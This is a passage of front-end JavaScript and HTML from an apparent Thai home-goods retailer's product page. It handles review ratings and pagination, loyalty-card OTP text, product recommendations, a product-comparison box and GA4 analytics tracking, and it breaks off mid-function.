		$('#avg-rating, .total-avg-art-span').text((reviewInfo.rateAvg).toFixed(1));

		if (reviewInfo.reviewTotal > 9999) {
			let total = reviewInfo.reviewTotal;
			total = total / 1000;
			total = total.toFixed(2);
			$('.total-review-art').text(total  + "K");
			$('#total-review').text("(" + total  + "K รีวิว)");
		} else {
			internationalNumberFormat = new Intl.NumberFormat('en-US');
			$('.total-review-art').text(internationalNumberFormat.format(reviewInfo.reviewTotal));
			$('#total-review').text('(' + internationalNumberFormat.format(reviewInfo.reviewTotal) + ' รีวิว)');
		}

		$('.total-avg-art-span-divide').text('/5');

		$('#five-total-review').text( reviewInfo.rate5);
		$('#four-total-review').text( reviewInfo.rate4);
		$('#three-total-review').text( reviewInfo.rate3);
		$('#two-total-review').text( reviewInfo.rate2);
		$('#one-total-review').text(reviewInfo.rate1);

		$('#five-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate5
		});
		$('#four-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate4
		});
		$('#three-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate3
		});
		$('#two-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate2
		});
		$('#one-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate1
		});

		$('.rating-star-list').rating();

		$('#total-rating, .total-rating-art').rating({
			initialRating: reviewInfo.rateAvg
		});
	}

	var reviewTotalPage = 0;
	function initReviewsPage (totalReview) {
		reviewTotalPage = Math.ceil(totalReview / 6);

		if (reviewTotalPage > 1) {
			createPaginationReviews();
			$('#product-review-pagination').show();
		}
	}

	function createPaginationReviews() {
		let div = $('<div></div>').addClass('review-pagination review-page-main');
		let pev = $('<a></a>').html('<i class="la la-angle-left"></i>').attr('onclick', "setReviewPage('pev')").attr('id','review-pev-page').hide();
		let next = $('<a></a>').html('<i class="la la-angle-right"></i>').attr('onclick', "setReviewPage('next')").attr('id','review-next-page');
		div.append(pev);
		if (reviewTotalPage < 7) {
			for (let i = 1; i <= reviewTotalPage; i++) {
				let a = $('<a></a>').text(i).attr('onclick', 'setReviewPage(' + i + ')').attr('id','review-p-btn-' + i);
				if (i==1) a.addClass('active');
				div.append(a);
			}
		} else {
			let a1 = $('<a></a>').text('1').attr('onclick', 'setReviewPage(1)').addClass('active').attr('id', 'review-p-btn-1');
			let to1 = $('<label></label>').text("...").css('padding', '10px 4px 0 4px').attr('id', 'review-p-to1').hide();
			let a2 = $('<a></a>').attr('onclick', 'setReviewPage(2)').addClass('review-p-c1').text('2').attr('id', 'review-p-btn-2');
			let a3 = $('<a></a>').attr('onclick', 'setReviewPage(3)').addClass('review-p-c2').text('3').attr('id', 'review-p-btn-3');
			let a4 = $('<a></a>').attr('onclick', 'setReviewPage(4)').addClass('review-p-c3').text('4').attr('id', 'review-p-btn-4');
			let to2= $('<label></label>').text("...").css('padding', '10px 4px 0 4px').attr('id', 'review-p-to2');
			let a5 = $('<a></a>').text(reviewTotalPage).attr('onclick', 'setReviewPage(' + reviewTotalPage + ')').attr('id', 'review-p-btn-' + reviewTotalPage);

			div.append(a1);
			div.append(to1);
			div.append(a2);
			div.append(a3);
			div.append(a4);
			div.append(to2);
			div.append(a5);
		}
		div.append(next);
		$('#product-review-pagination-main').append(div);
	}

	var reviewCurrentPage = 1;
	function setReviewPage(toPage) {
		if (toPage != reviewCurrentPage) {
			$('.review-page-main a').removeClass('active');

			if (toPage == "next") reviewCurrentPage += 1;
			else if (toPage == "pev") reviewCurrentPage -= 1;
			else reviewCurrentPage = toPage;

			if (reviewCurrentPage > 1 && reviewCurrentPage < reviewTotalPage) {
				$('#review-next-page, #review-pev-page').show();
			}

			if (reviewCurrentPage >= 3 && reviewCurrentPage < reviewTotalPage-1) {
				let a1 = reviewCurrentPage - 1;
				let a2 = reviewCurrentPage;
				let a3 = reviewCurrentPage + 1;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
			} else if (reviewCurrentPage == 1) {
				let a1 = reviewCurrentPage + 1;
				let a2 = reviewCurrentPage + 2;
				let a3 = reviewCurrentPage + 3;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
				$('#review-next-page').show();
				$('#review-pev-page').hide();
			} else if (reviewCurrentPage == reviewTotalPage) {
				let a1 = reviewCurrentPage - 3;
				let a2 = reviewCurrentPage - 2;
				let a3 = reviewCurrentPage - 1;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
				$('#review-next-page').hide();
				$('#review-pev-page').show();
			}

			if (reviewCurrentPage >= 4) {
				$('#review-p-to1').show();
			} else {
				$('#review-p-to1').hide();
			}

			if (reviewCurrentPage < reviewTotalPage-2) {
				$('#review-p-to2').show();
			} else {
				$('#review-p-to2').hide();
			}

			$('#review-p-btn-' + reviewCurrentPage).addClass('active');

			fetchMoreReviews();
			reviewSmoothScroll('#avg-rating');
		}
	}

	function fetchMoreReviews() {
		let key = reviewCorrentFilter+ "-page-" + reviewCurrentPage;
		if (key in reviewDataBackup) {
			showReviewsContent(reviewDataBackup[key]);
		} else {
			let offset = (reviewCurrentPage-1) * 6;
			let partnumber = reviewDataBackup.partnumber;
			getReviews(partnumber, 6, offset, reviewCorrentFilter);
		}
	}

	var reviewDataBackup = {};
	function getReviews(partnumber, limit, offset, filter) {
		$('.review-section').hide();
		$('.review-loading').fadeIn();

		let params = "action=getReviews";
		params += "&partnumber=" + partnumber;
		params += "&limit=" + limit;
		params += "&offset=" + offset;
		params += "&filter=" + filter;
		$.ajax({
			type: "POST",
			url: contextPath + "/service/review/get.jsp?" + params,
			headers: {
				'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
			},
			success: function(data) {
				if (data != "404") {
					let obj = jQuery.parseJSON(data);
					showReviewsContent(obj.reviewData);
					reviewDataBackup[reviewCorrentFilter + "-page-" + reviewCurrentPage] = obj.reviewData;
				}
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var reviewItemCount = 0;
	function showReviewsContent(reviewData) {
		$('.review-section').html('');
		reviewData.map(function(reviewData) {
			let _review_template = $('.review-comment.template').clone();
			_review_template.removeClass('template');
			_review_template.find('.name .top b').text(reviewData.name);
			_review_template.find('.name .top meta').attr('content', reviewData.name);
			_review_template.find('.name .bottom div.rating').attr('id', 'rating-item-' + reviewItemCount);
			_review_template.find('.name .bottom b').text(reviewData.productscore);
			_review_template.find('.date').text(reviewData.timestamp);
			_review_template.find('.review.comment').text(reviewData.productdetail);

			let image_list = _review_template.find('.image-list ul');
			let _imgCount = 0;
			let _images = reviewData.images;
			_images.map(function(images) {
				let li = $('<li>');
				let a = $('<a>');
				a.addClass('review-item-img-group-' + reviewItemCount);
				a.attr('href', "https://static.homepro.co.th" + images);

				let img = $('<img />');
				img.attr('id', 'review-item-img-' + reviewItemCount + "-" + _imgCount).attr('src', "https://static.homepro.co.th" + images).attr('data-rn', reviewItemCount);
				a.append(img);

				li.append(a);
				image_list.append(li);
				_imgCount++;
			});

			let reviewChoices = reviewData.productdetailchoice;
			let label_list = _review_template.find('.label-list ul');
			reviewChoices.map(function(reviewChoices) {
				let li = $('<li>').append($('<label>').text(reviewChoices));
				label_list.append(li);
			});

			const _reply = reviewData.reply;
			if (_reply != '') _review_template.find('.update-comment .reply.comment').text(_reply);
			else _review_template.find('.update-comment').remove();

			$('.review-section').append(_review_template);

			$('#rating-item-' + reviewItemCount).rating({
				initialRating: reviewData.productscore,
				maxRating: 5
			});

			$('.review-item-img-group-' + reviewItemCount).viewbox();

			$('.review-total .now-showing').text($('.review-section .review-comment').length);

			reviewItemCount++;
		});

		$('.review-loading').hide();
		$('.review-section').fadeIn();
	}

	function reviewSmoothScroll(el){
		$('html, body').animate({
			scrollTop: $(el).offset().top
		}, 500);
	}
	</script><script type="text/javascript">
		const homecardCurrentPage = "";
		const cacheHomecardAsset = {
			'cdp_1': 'NmJlNzA4MDJlMjMwNjgzZTM2Yzg2MGM4MDMwNDFlNmE2NDBjZjVjM2IxMDEyNTA2OGQ3NjFiMDA3YWFiZDkxYmQxYzBmNDM0NWU1Y2EzZDViZjM3MTIzZjEwNWJmNGQw',
			'cdp_2': 'NWU4ZjBjZDEzZGY4ODUzZDZkZWQ3ZGFhOGIyZTJiYTczNjgxNGZmOWY2MjQ5N2E1ZWFjN2I4ZmU5YjU2MzIwNDBlNDcxZjQwZWM4NzY1MDk1YTlkOWY2MWFkZjI1YWJm',
			'homecard': 'สมาชิกโฮมการ์ด',
			'otp.linkhomecard.incorrect': 'รหัส OTP ไม่ถูกต้อง',
			'otp.linkhomecard.text1': 'รหัส OTP ถูกส่ง SMS ไปที่เบอร์ ',
			'otp.linkhomecard.text2': 'ใช้ได้ภายใน 3 นาที',
			'otp.countdown1': 'หากไม่ได้รับ โปรดรอ',
			'otp.countdown2': 'นาที เพื่อส่งใหม่อีกครั้ง',
			'myaccount.homecard.notlink': 'คลิกเพื่อสมัครใหม่ หรือผูกบัตรโฮมการ์ดของท่านเข้าบัญชีนี้เพื่อรับสิทธิประโยชน์และสะสมคะแนน',
			'input.error1': 'กรุณาระบุ',
			'input.error2': 'ต้องมีตัวเลข {d} หลัก',
			'input.error3': 'ต้องเป็นตัวเลขเท่านั้น',
			'input.error4': 'รูปแบบอีเมลไม่ถูกต้อง',
			'msg.success': 'บันทึกข้อมูลสำเร็จแล้ว',
			'msg.error': 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง',
			'email': '',
			'first_name': '',
			'last_name': '',
			'gender': '0',
			'bd_d': '0',
			'bd_m': '0',
			'bd_y': '0',
			'mobile': '',
			'mobile_max_length': '10'
		}
		const homecardCalendaText = {
			days: [ 'อา', 'จ', 'อ', 'พ', 'พฤ', 'ศ', 'ส'],
			dayNamesShort: [ 'อา', 'จ', 'อ', 'พ', 'พฤ', 'ศ', 'ส'],
			dayNames: ['จันทร์', 'อังคาร', 'พุธ', 'พฤหัสบดี', 'ศุกร์', 'เสาร์', 'อาทิตย์'],
			months: ['มกราคม', 'กุมภาพันธ์', 'มีนาคม', 'เมษายน', 'พฤษภาคม', 'มิถุนายน', 'กรกฎาคม', 'สิงหาคม', 'กันยายน', 'ตุลาคม', 'พฤศจิกายน', 'ธันวาคม'],
			monthsShort: ['ม.ค.', 'ก.พ.', 'มี.ค.', 'เม.ย.', 'พ.ค.', 'มิ.ย.', 'ก.ค.', 'ส.ค.', 'ก.ย.', 'ต.ค.', 'พ.ย.', 'ธ.ค.'],
		};
		const homecardCalendaFormatter = {
			date: function (date, settings) {
				if (!date) return '';
				var day = date.getDate();
				var month = date.getMonth() + 1;
				var year = date.getFullYear();
				return ("0" + day).slice(-2) + '-' + ("0" + month).slice(-2) + '-' + year;
			}
		}
	</script>

	<script src="https://www.homepro.co.th/javascript/mkp/homecard.min.js?v=1.01"></script><script type="text/javascript">
	const page = "pdp";
	const isHomecardAlready = false;
	var tradeinType = "2";
	var itemBundleAnother = '[]';
	const contentContainer = document.getElementById('contentContainer');
	let lastScrollTop = 0;
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}

	function showTradeinModal() {
		if ((tradeinType == "1" || tradeinType == "2" || tradeinType == "3") && isHomecardAlready == false) {
			showTradeinModalRegistHC();
		} else {
			showTradeinModalNormal();
		}
	}

	function showTradeinModalRegistHC() {

		$("#homecard1").css("display", "");
		$("#homecard2").css("display", "none");
		$("#homecard-section-new").css("display", "");
		$('.ui.dropdown').dropdown();

		
			window.location.href = contextPath + '/login';
		
	}

	function showTradeinModalNormal() {
		$('.ui.modal.tradein-modal').modal({
			onApprove : function() {
				var qty = $("#1172833-quantity").val();
				var stock = $("#1172833-quantity").attr("qtymax");
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") { 
						gaStockMaxShow();
					}
				} else {
					
						window.location.href = contextPath + '/login';
					
				}
			}
		}).modal('show')

		if (contentContainer.clientHeight < 450) {
			$("#contentContainer").removeClass("scrolling").css("overflow-y", "unset");
			$("#hiddenElement").removeClass("disabled");
		}
	}
</script><script type="text/javascript">
	$(document).ready(function() {
		initPDPCompare();
		initRecommendProduct();
		initShopTopScoresProduct();
	});

	function initRecommendProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/recommend.jsp",
			data: {
				a: 'NGIwNGQyNzc1NGY4OTE1NGYyMGUyODJiMzgzOGQzZjRkZjQ5MzY5MjI4NzM3MzY2NzU4MzkzMjhiZTdhYTJmYmIwMmUxMGI5MmZmM2QyZDQxNGFlNzMyZTM5MjAwNTli',
				p: '1172833'
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-you-may-also-like .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-you-may-also-like', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-you-may-also-like .swiper-button-next',
							prevEl: '#swiper-you-may-also-like .swiper-button-prev',
						}
					});

					$('.you-may-also-like .ui.rating').rating();
					$('.you-may-also-like').show();

					if (typeof initGA4YouMayAlsoLike === "function") {
						initGA4YouMayAlsoLike();
					}

					if (typeof productEventCDP.initPDPRecommend === 'function') productEventCDP.initPDPRecommend();

				} else {
					$('.you-may-also-like').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	function ajaxPutItemAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'OWIyZmViZDFhNzNkOTZmNzU3OTU4MjI4MjlkMzU1MGZkMWM4OGVmMDU5ZWI0NjU4NjgxNTM0NmVjYjNhYTJmYQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'MGEyMjc5YWU3NjBlYmY0ZmVkZTRmZGJlZWEyMDAzNzcyYmY2MDRiNzM0NzYyZGQ4YTM1YzAyNTdiNDllZTY4NQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function initShopTopScoresProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/shop-top-scores.jsp",
			data: {
				a: 'YzlkYWY3ZTFlNzdmYjEzODViNGY5NDFmMmY0OGQ4NjdjZWNiZDRjZTBmZGY0YTFlN2E4MWY2NzdlYzU3NWNiMw==',
				m: 'MjRiODM1MmU0ZGEwZDZmZTk1YmJiOTYyMDM0NDRkYTRiOTA5ZDMzM2U0NWUyYzE4Zjk5ZDkwYjY0YTVkN2U2ZQ==',
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-shop-top-scores .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-shop-top-scores', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-shop-top-scores .swiper-button-next',
							prevEl: '#swiper-shop-top-scores .swiper-button-prev',
						}
					});

					if (typeof productEventCDP.initPDPShopTopScoresProduct === 'function') productEventCDP.initPDPShopTopScoresProduct();
					$('.shop-top-scores .ui.rating').rating();
					$('.shop-top-scores').show();
				} else {
					$('.shop-top-scores').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var initPDPCompare = function() {
		if ($('.pdp-section-pcompare').length == 0) return;
		$('.ui.rating').rating();
		var trElms = $('table.show_compare').find('tr.product-features');
		trElms.each(function(trI, trEl) {
			var tdElms = $(trEl).find('td');
			var values = [];
			tdElms.each(function(tdI, tdEl) {
				if (tdI == 0) return;

				var value = $(tdEl).text().trim();
				if (tdI == 1) {
					values.push(value);
				} else {
					if (values.includes(value)) {
						values.push(value);
					} else {
						$(trEl).addClass('hightlight');
						values.push(value);
						return false;
					}
				}
			});
		});
	}

	if ($('#swiper-emktspot-recently').length > 0) {
		var swiperLayout5_5 = new Swiper('#swiper-emktspot-recently', {
			slidesPerView: "auto",
			spaceBetween: 16,
			preventClicks: true,
			slidesPerGroup: 5,
			navigation: {
				nextEl: '#swiper-emktspot-recently .swiper-button-next',
				prevEl: '#swiper-emktspot-recently .swiper-button-prev',
			}
		});
	}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'OTFiMDcxYzI5NjAzNGIwMmQyYjI4OTdlNGY2MWJlMDQwMmVjNjQzZjg2MDdkMTU0Njc5NmJhMTFlM2E2MDk2ZA=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
